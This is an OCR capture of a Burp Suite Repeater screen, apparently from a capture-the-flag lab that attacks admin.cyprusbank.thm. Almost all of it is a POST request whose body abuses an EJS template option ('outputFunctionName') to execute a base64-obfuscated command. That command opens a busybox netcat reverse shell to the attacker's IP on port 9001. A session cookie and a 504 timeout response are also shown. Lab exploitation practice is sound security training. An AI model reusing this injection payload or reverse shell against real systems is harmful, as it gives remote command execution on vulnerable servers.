 1 2 3 4 2 10.21.100.233 22:37
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://admin.cyprusbank.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 205
4 Cache-Control: max-age=0
5 Origin: http://admin.cyprusbank.thm
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://admin.cyprusbank.thm/settings
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-419,es;q=0.9,en;q=0.8
13 Cookie: connect.sid=
s%3AQTkWtGhyWx4jYGh13zfmN1Wsc-r8YV2d.ua%2BoLWTagYB4pNcS%2BUQeDyNGJXiPt6jSfOFFQq2DAk8
14 Connection: keep-alive
15
16 name=a&password=a&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('bash
-c "echo YnVzeWJveCBuYyAxMC4yMS4xMDAuMjMzIDkwMDEgLWUgc2g= | base64 -d | bash "');//
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 04 Jan 2025 03:37:22 GMT
4 Content-Type: text/html
5 Content-Length: 594
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.14.0 (Ubuntu)
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and Chrome friendly error page -->
16 <!-- a padding to disable MSIE and Chrome friendly error page -->
17 <!-- a padding to disable MSIE and Chrome friendly error page -->
18 <!-- a padding to disable MSIE and Chrome friendly error page -->
19 <!-- a padding to disable MSIE and Chrome friendly error page -->
20 <!-- a padding to disable MSIE and Chrome friendly error page -->
21
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Response headers 5
Inspector
Notes
Done 765 bytes | 61,314 millis
Event log (7) All issues Memory: 119.6MB